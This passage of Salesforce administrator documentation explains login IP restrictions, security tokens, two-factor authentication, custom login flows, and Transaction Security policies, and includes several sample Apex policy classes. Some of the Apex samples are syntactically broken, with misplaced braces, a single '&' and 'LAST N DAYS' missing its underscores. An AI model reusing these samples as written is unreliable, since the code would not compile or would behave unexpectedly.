- **4.** Salesforce then checks whether the user's profile has IP address restrictions. If IP address restrictions are defined for the user's profile, any login from an undesignated IP address is denied, and any login from a specified IP address is allowed. If the **Enforce login IP ranges on every request** session setting is enabled, the IP address restrictions are enforced for each page request, including requests from client applications.
- **5.** If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from an IP address they have not used to access Salesforce before:
	- **•** If the user's login is from a browser that includes a Salesforce cookie, the login is allowed. If the user previously used the browser to log in to Salesforce and has not cleared the browser cookies, the browser has the Salesforce cookie.
	- **•** If the user's login is from an IP address in your organization's trusted IP address list, the login is allowed.
	- **•** If the user's login is not from a trusted IP address or a browser with a Salesforce cookie, the login is blocked.

Whenever a login is blocked or returns an API login fault, Salesforce must verify the user's identity:

**•** For access via the user interface, the user is prompted to enter a token (also called a verification code) to confirm the user's identity.

Note: Users aren't asked for a verification code the first time they log in to Salesforce.

**•** For access via the API or a client, users must add their security token (or time-based token if Two-Factor Authentication on API Logins is set on the user profile and the users have added a time-based token to their account) to the end of their password to log in.

A security token is an automatically generated key from Salesforce. For example, if a user's password is *mypassword*, and the security token is *XXXXXXXXXX*, the user must enter *mypasswordXXXXXXXXXX* to log in. Or, some client applications have a separate field for the security token.

Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface. When a user changes their password or resets their security token, Salesforce sends a new security token to the email address on the user's Salesforce record. The security token is valid until a user resets their security token, changes their password, or has their password reset.

Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted network using **Reset My Security Token**.

### Tips on Setting Login Restrictions

Consider the following when setting login restrictions:

- **•** When a user's password is changed, the security token is reset. A blocked login can occur until the user adds the automatically generated security token to the end of the password when logging in to Salesforce via the API or a client.
- **•** Partner Portal and Customer Portal users aren't required to activate computers to log in.
- **•** For more information on API login faults, see the Core Data Types Used in API Calls topic in the [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).
- **•** If single sign-on is enabled for your organization, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined for that profile. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However, if the security token is enabled for your organization, then your organization's login lockout settings determine the number of times a user can attempt to log in with an invalid security token before being locked out of Salesforce.
- <span id="page-765-0"></span>**•** These events count toward the number of times a user can attempt to log in with an invalid password before being locked out of Salesforce, as defined in your organization's login lockout settings:
	- **–** Each time users are prompted to confirm their identity (when a user clicks **Email me a verification code**, for example)
	- **–** Each time users incorrectly add the security token or time-based token to the end of their password to log in to the API or a client

## Salesforce Two-Factor Authentication

Salesforce admins can enhance security by requiring a second level of authentication on every login, called "two-factor authentication" (2FA). You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or logging in from an unrecognized IP address.

### Basic Identity Confirmation

When a user logs in, Salesforce considers the user's geographic location and browser. If they're not recognized, Salesforce prompts the user to verify their identity using the highest-priority verification method available for that user. The following is the order of priority for verification methods.

- **1.** Verification code generated by a mobile authenticator app connected to the user's account
- **2.** Verification code sent via SMS to the user's verified mobile device
- **3.** Verification code sent via email to the user's email address

#### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

The user enters the code as a secondary verification of their identity. After verification, the user doesn't need to provide this information again, unless they log in from a browser or location that isn't verified by Salesforce.

## How Two-Factor Authentication Works

For stronger identity verification, you can require a second level of authentication on every login, or every login through the API (for developers and client applications), or for access to specific features. Two-factor authentication leverages an authentication service, such as the Salesforce Authenticator app, the Google Authenticator app, or another supported authentication service. The service provides a code, called the "time-based one-time password" (TOTP) or "time-based token," which users specify (in addition to their password) when they log in.

Admins enable two-factor authentication through permissions. Users add the authenticator service's one-time password generator app or device through their own personal settings.

## Configuring Two-Factor Authentication

Salesforce admins customize the circumstances that prompt users for a second factor of authentication in the following ways.

**•** Require it for every login. Set the two-factor login requirement for every time the user logs in to Salesforce. You can also enable this feature for API logins, which includes the use of client applications like the Data Loader. For more information, see [Set Two-Factor](#page-767-0) [Authentication Login Requirements](#page-767-0) or [Set Two-Factor Authentication Requirements for API Access](#page-768-0).



[Walk Through It: Secure Logins with a Unique Code \(Two-Factor Authentication\)](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

- **•** Use "stepped up" authentication (also known as "high assurance" authentication). Sometimes you don't need two-factor authentication for every user's login, but you want to secure certain resources. If the user tries to use a connected app or access reports, then Salesforce prompts the user to enter a verification code. For more information, see [Session Security Levels](#page-756-0).
- **•** Use login flows. Login flows leverage the Flow Designer and profiles so you can build post-authentication requirements as the user logs in, including custom two-factor authentication processes. For more information, see the following examples.
	- **–** [Login Flows](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementing SMS-based Two-factor Authentication](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Enhancing Security with Two Factor Authentication](https://www.youtube.com/watch?v=J9URPAC21Gc)

Users have to connect an authenticator app, which generates the verification code, to their Salesforce accounts. For more information, see [Connect a One-Time Password Generator App or Device.](https://help.salesforce.com/HTViewHelpDoc?id=add_time_based_token.htm)

SEE ALSO.

[Activate Your Computer](#page-35-0) [Setting Login Restrictions](#page-763-0) [Custom Login Flows](#page-769-0) [Connect a One-Time Password Generator App or Device](#page-36-0) [Remove or Reset a User's One-Time Password Generator App](#page-768-1)

## <span id="page-767-0"></span>Set Two-Factor Authentication Login Requirements

Salesforce admins can require users to enter a time-based one-time password (TOTP) generated from an authenticator app when they log in to Salesforce.

To require this authentication every time a user logs in to Salesforce, select the "Two-Factor Authentication for User Interface Logins" permission in the user profile (for cloned profiles, only) or permission set.



[Enhancing Security with Two-Factor Authentication](http://youtu.be/J9URPAC21Gc) (6:56 minutes)

See a demonstration of Two-Factor Authentication for Salesforce, and when to use it.



Users must enter the code generated by the authenticator app every time they log in to Salesforce.

After two-factor authentication is enabled, it applies to users logging in to Salesforce, including organizations with custom domains created using My Domain.

The basic implementation of two-factor authentication doesn't apply to users of the following authentication methods. You can enforce two-factor authentication for these users with custom login flows.

- **•** SAML for single sign-on
- **•** Social sign-on in to organizations or Communities
- **•** Username and password authentication in to Communities

### SEE ALSO:

[Salesforce Two-Factor Authentication](#page-765-0) [Connect a One-Time Password Generator App or Device](#page-36-0) [Remove or Reset a User's One-Time Password Generator App](#page-768-1) [Activate Your Computer](#page-35-0) [Custom Login Flows](#page-769-0)

EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** and Editions

### USER PERMISSIONS

To edit profiles and permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-768-0"></span>Set Two-Factor Authentication Requirements for API Access

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

The "Two-Factor Authentication for User Interface Logins" permission is a prerequisite for "Two-Factor Authentication for API Logins". So, once these permissions are enabled, users must enter a second authentication value when logging in to Salesforce through the user interface. This second factor of authentication is also called a "time-based one-time password" (TOTP) or "time-based token."

Users can connect an authenticator app to their account to generate the time-based one-time password.

#### SEE ALSO:

[Salesforce Two-Factor Authentication](#page-765-0) [Connect a One-Time Password Generator App or Device](#page-36-0) [Set Two-Factor Authentication Login Requirements](#page-767-0) [Reset Your Security Token](#page-227-0)

## <span id="page-768-1"></span>Remove or Reset a User's One-Time Password Generator App

Only one mobile app that generates one-time passwords can be connected to a user's account. If the user loses access to the app, such as when the user replaces or loses a mobile device, the app must be disconnected from the user's account. Then a new app can be connected, if desired.

Users and Salesforce admins can remove the user's existing configuration.

On the user's Advanced User Details page, find **App Registration: One-Time Password Generator** and click **Disconnect**.

SEE ALSO:

[View and Manage Users](#page-414-0) [Edit Your Personal Information](#page-24-0)

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Database.com
- **•** Developer
- **•** Enterprise
- **•** Group
- **•** Performance
- **•** Professional
- **•** Unlimited

#### USER PERMISSIONS

To edit system permissions in profiles:

**•** "Manage Profiles and Permission Sets"

To enable this feature:

**•** "Two-Factor Authentication for User Interface Logins"

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

## <span id="page-769-0"></span>Custom Login Flows

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

Use the Flow Designer to create login flows, and then associate those flows with specific profiles in your organization. You can connect the same flow to multiple profiles. Users with the profile are directed to the login flow after they authenticate, but before the user is directed to the organization's content. The login flow screens are embedded within the standard Salesforce login page for an integrated user login experience.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Login flows support all the Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider. You can apply login flows to Salesforce organizations, communities, and portals.

Note: You can't apply login flows to API logins or when sessions are passed to the UI through frontdoor.jsp from a non-UI  $\left( \mathbf{z}\right)$ login process. Only flows of type Flow are supported.

IN THIS SECTION:

[Create a Login Flow](#page-770-0)

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

[Connect a Login Flow to a Profile](#page-772-0)

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

SEE ALSO: [Cloud Flow Designer](#page-4201-0)

## <span id="page-770-0"></span>Create a Login Flow

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

When a user's profile is associated with a login flow, the user is directed to the flow as part of the authentication process. The login flow screens are embedded in the standard Salesforce login page. During the authentication process, these users have restricted access to the login flow screens. At the end of a successful authentication and completion of the login flow, the user is redirected to the organization. Otherwise, an explicit action can be defined within the flow to deny access.

For example, an administrator can create a login flow that implements a custom two-factor authentication process to add a desired security layer. A flow like this uses Apex methods to get the session context, extract the user's IP address, and verify if the request is coming from a Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.) If the request is coming from within a Trusted IP Range address, Salesforce skips the flow and logs the user into the organization. Otherwise, Salesforce invokes the flow providing one of three options.

- **1.** Direct the user to log in with additional credentials, such as a time-based one-time password (TOTP).
- **2.** Force the user to log out.
- **3.** Direct the user to a page with more options.

You can also build login flows that direct users to customized pages, such as forms to gather more information, or pages providing users with additional information.

## Build Your Own Login Flow

Use the following process to build your own login flow.

**1.** Create a new flow using the Flow Designer and Apex.

For example, you can design a custom IP-based two-factor authentication flow that requires a second factor of authentication only if the user is logging in from outside of the corporate Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.)

Note: Do not set the Login IP Ranges directly in the user profile. The Login IP Ranges set directly in a profile restrict access to the organization for users of that profile who are outside that range, entirely, and those users cannot enter the login flow process.

The flow should contain the following.

- **a.** A new Apex class defining an Apex plugin that implements from the (Process.Plugin) and uses the Auth.SessionManagement class to access the time-based one-time password (TOTP) methods and services. The new Apex class for the plugin generates a time-based key with a quick response (QR) code to validate the TOTP provided by the user against the TOTP generated by Salesforce.
- **b.** A screen element to scan a OR code.
- **c.** A decision element to handle when the token is valid and when the token is invalid.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"



Within the flow, you can set input variables. If you use the following specified names, these values will be populated for the flow when it starts.



During the flow, you can assign the following, pre-defined variables values for specific behavior.

Note: The flow loads these values only after a UI screen is refreshed (a user clicking a button does not load the values, a new screen must be added to the flow for the values to be loaded).



**2.** Save the flow.

**3.** Activate the flow.

**4.** Connect the login flow to a profile.

#### SEE ALSO:

[Custom Login Flows](#page-769-0) [Login Flow Samples](https://developer.salesforce.com/page/Login-Flows) [Connect a Login Flow to a Profile](#page-772-0) [Cloud Flow Designer](#page-4201-0)

## <span id="page-772-0"></span>Connect a Login Flow to a Profile

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

- **1.** From Setup, enter *Login Flows* in the Quick Find box, then select **Login Flows**.
- **2.** Click **New**.
- **3.** Enter a name to reference the login flow association when you edit or delete it. The name doesn't need to be unique.
- **4.** Select the login flow for the profile. The drop-down list includes all the available flows saved in the Flow Designer. Only active flows of type Flow are supported.
- **5.** Select a user license for the profile to which you want to connect the flow. The profile list then shows profiles with that license.
- **6.** Select the profile to connect to the login flow.
- **7.** Click **Save**.

Users of the profile are now directed to the login flow.

After you associate the login flow, you can edit or delete the flows listed on this login flows page.

You can associate a login flow with one or more profiles. However, a profile can't be connected to more than one login flow.

SEE ALSO:

[Custom Login Flows](#page-769-0) [Create a Login Flow](#page-770-0) [Cloud Flow Designer](#page-4201-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise **•** Performance
- **•** Unlimited
- **•** Developer

# Transaction Security Policies

## Transaction Security Policies

Transaction Security policies give you a way to look through events in your organization and specify actions to take when certain combinations occur. Transaction Security monitors events according to the policies that you set up. When a policy is triggered, you can receive a notification and have an optional action taken.

Policies evaluate activity using events you specify. For each policy, you define real-time actions, such as notify, block, force two-factor authentication, or choose a session to end. When you enable Transaction Security for your org, a Concurrent Sessions Limiting policy is created and a corresponding Apex class is created in the org. An administrator can enable the policy immediately or edit the Apex class to customize it.

For example, suppose that you activate the Concurrent Sessions Limiting policy to limit the number of concurrent sessions per user. In addition, you change the policy to notify you via email when the policy is triggered. You also update the policy's Apex implementation to limit users to three sessions

#### instead of the default five sessions. (That's easier than it sounds.) Later, someone with three login sessions tries to create a fourth. The policy prevents that and requires the user to end one of the existing sessions before proceeding with the new session. At the same time, you are notified that the policy was triggered.

A transaction security policy consists of events, notifications, and actions.

- Policies to apply to the organization, made up of events. Available event types are:
	- **–** Data Export for Account, Contact, Lead, and Opportunity objects
	- **–** Entity for authentication providers and sessions, client browsers, and login IP
	- **–** Logins
	- **–** Resource Access for connected apps and reports and dashboards
- **•** Available policy notifications—You can be notified via email, by an in-app notification, or both.
- **•** Actions to take if the policy is triggered:
	- **–** Block the operation
	- **–** Require a higher level of assurance using two-factor authentication
	- **–** End a current session

You can also take no action and only receive a notification. The actions available depend on the event type selected.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Set Up Transaction Security

Activate and configure transaction security on your org before creating your own custom policies. Only an active user assigned the System Administrator profile can use this feature.

- **1.** You must enable transaction security policies before use. This task is done once when you first go to Transaction Security.
	- **a.** From Setup, enter *Transaction Security* in the Quick Find box, then select **Transaction Security**.
	- **b.** To enable the policy list view and install the ConcurrentSessionsLimitingPolicy, select **Enable custom transaction security policies** at the top of the page.

The ConcurrentSessionsLimitingPolicy limits concurrent sessions and is triggered in two ways:

- **•** When a user with five current sessions tries to log in for a sixth session
- **•** When an administrator that's already logged in tries to log in a second time

You can adjust the number of sessions allowed by changing the Apex policy implementation ConcurrentSessionsPolicyCondition.

- **2.** After Transaction Security is enabled, set the preferences for your org.
	- **a.** Click **Default Preferences** on the Transaction Security Policies page.
	- **b.** Select the preference **When users exceed the maximum number of Salesforce sessions allowed, close the oldest session.**

Login policies affect programmatic access and access from Salesforce Classic and Lightning Experience. When you create a policy that limits the number of concurrent user sessions, all sessions count toward that limit. Regular logins with a username and password, logins by web applications, logins using Authentication Providers, and all other login types are considered.

The session limit isn't a problem in Salesforce Classic or Lightning Experience because you're prompted to select which session or sessions to end. That choice isn't available from within a program, so the program receives a Transaction Security exception that the session limit has been reached.

Selecting **When users exceed the maximum number of Salesforce sessions allowed, close the oldest session.** prevents this problem. When a programmatic request is made that requires a login but no more sessions are allowed, older sessions are ended until the number of sessions is below the limit. The setting also works for logins from the UI. Instead of being asked to select a session to end, the oldest session is automatically ended, and the new login proceeds for the new session. Here's how the OAuth flows handle login policies with and without the preference being set.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and manage transaction security policies:

**•** "Author Apex" AND



For more information on authentication flows, see [Authenticating Apps with OAuth](#page-4906-0) in the Salesforce help.

## Create Custom Transaction Security Policies

Create your own custom policies that are triggered by specific events. Only an active user assigned the System Administrator profile can use this feature.

- **1.** From Setup, enter *Transaction Security* in the Quick Find box, select **Transaction Security**, and then click **New** in Custom Transaction Security Policies.
- **2.** Enter the basic information fields for your new policy.
	- **•** For clarity and easier maintenance, use similar names for the API and the policy. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
	- **•** Event Type—Determines the available actions. It can be one of the following:
		- **– Login**—A user login. Login lets you set any combination of notifications, plus these actions:
			- **•** Block access completely
			- **•** Require two-factor authentication to continue
			- **•** Require the end of a current login session to continue
		- **– Entity**—An object type. Select a specific resource and the type of notifications desired.
		- **– Data Export**—Notifies you if the selected object type has been exported using the Data Loader API client.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and manage transaction security policies:

**•** "Author Apex" AND

- **– AccessResource**—Notifies you when the selected resource has been accessed. You can block access or require two-factor authentication before access is allowed.
- **•** Notifications—You can select all, some, or no notification methods for each policy.
- **•** Recipient—Must be an active user assigned the System Administrator profile.
- **•** Real-time Actions—Specifies what to do when the policy is triggered. The actions available vary depending on the event type. Email and In-App notifications are always available. For login and resource events, you can also block the action or require a higher level of access control with two-factor authentication. For login events, you can require ending an existing session before continuing with current session. You can set the default action for ending a session to always close the oldest session.
	- Note: Two-factor authentication is not available in Salesforce1 for the AccessResource event type. The Block action is used instead.
	- Important: Don't create a policy requiring the two-factor authentication action without first providing your users a way to get a time-based, one-time password. This password is their second authentication factor. Otherwise, if users encounter a situation that requires a second authentication factor, they can't finish their task, such as logging in or running a report.
- **•** You can use an existing class for Apex Policy or select **Generate Apex** to have a default policy class created that implements the TxnSecurity.PolicyCondition interface.
- The user selected for Execute Policy As must have the System Administrator profile.
- **3.** You can optionally create a condition for a specific property as part of the policy. For example, you can create a policy that's triggered when a report or dashboard is accessed from a specific source IP. The source IP is the property you're checking.
	- **•** The available properties depend on the event type selected.
	- **•** If the event type is Login, you can look for property changes that occurred within a given number of days or an exact match to a property value.
- **4.** To enable a policy, select the policy's checkbox. You can enable and disable policies according to your requirements.

#### **5.** Click **Save**.

After saving your selection, you're shown the editing page for your new policy. You can modify your policy here and review its Apex class.

If you didn't specify a condition value before you generated the Apex interface for a policy, you can add the condition later. Edit the Apex code to include a condition before you activate your policy. If you never include a condition, your policy is never triggered. See [Apex Policies for Transaction Security Notifications](#page-777-0) for examples.

You can create multiple policies for the same type of event, but we recommend that your policies and their actions don't overlap. All the policies for a given event execute when the event occurs, but their order of execution is indeterminate. For example, if you have two policies enabled for an exported contact, you can't be sure which policy is triggered first. If one policy copies the contact and the other policy deletes the contact, the copy operation fails if the deletion is done first.

## <span id="page-777-0"></span>Apex Policies for Transaction Security Notifications

Every Transaction Security policy must implement the Apex

TxnSecurity.PolicyCondition interface. Here are several examples.

If you didn't specify a condition value before you generated the Apex interface for a policy, you can add the condition later. Edit the Apex code to include a condition before you activate your policy. If you never include a condition, your policy is never triggered. See the following examples for how to write up the condition.

Your TxnSecurity. PolicyCondition implementation isn't deleted when you delete a transaction security policy. You can reuse your Apex code in other policies.

This Apex policy example implements a policy that is triggered when someone logs in from multiple IP addresses in the past 24 hours.



```
Example:
```

```
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
AggregateResult[] results = [SELECT SourceIp FROM LoginHistory
WHERE UserId = :e.userId AND LoginTime = LAST N DAYS:1 GROUP
BY SourceIp];
if(!results.isEmpty() && results.size() > 1) {
 return true;
 }
return false;
 }
}
```
This Apex policy example implements a policy that is triggered when a session is created from a specific IP address.

#### Example:

```
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
if(eObj.SourceIp == '1.1.1.1') }
 return true;
}
return false;
}
}
```
This DataExport policy implements a policy that is triggered when someone exports data via the Data Loader.

#### Example:

global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {

public boolean evaluate(TxnSecurity.Event e) {

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

```
if(e.data.get('SourceIp') == '1.1.1.1')return true;
}
return false;
}
}
```
This Apex policy is triggered when someone accesses Reports.

```
Example:
    global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
     public boolean evaluate(TxnSecurity.Event e) {
     if(e.data.get('SessionLevel') == 'STANDARD' ){
     return true;
     }
     return false;
     }
    }
```
This Apex policy is triggered when someone accesses a Connected App.

#### Example:

```
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
if(e.data.get('SessionLevel') == 'STANDARD' & (e.entityId == 'OCiD00000004Cce'))return true;
}
return false;
 }
}
```
## Manage Transaction Security Policies

Use Transaction Security policies to define, enable, and generate Apex code to implement your policies. Specify how to be notified when a policy is triggered, and then select the policies to enable. Only an active user assigned the System Administrator profile can use this feature.

- **1.** From Setup, enter *Transaction Security* in the Quick Find box, then select **Transaction Security**.
- **2.** From the Transaction Security Policies page, you can
	- **•** Edit a view
	- **•** Create a view
	- **•** Edit a policy
	- **•** Create a policy
	- **•** Edit the TxnSecurity.PolicyCondition Apex class for a policy
	- **•** Delete a policy
	- **•** Set the transaction security default preferences

You can change the transaction security default preferences at any time.

## Receiving Transaction Security Notifications

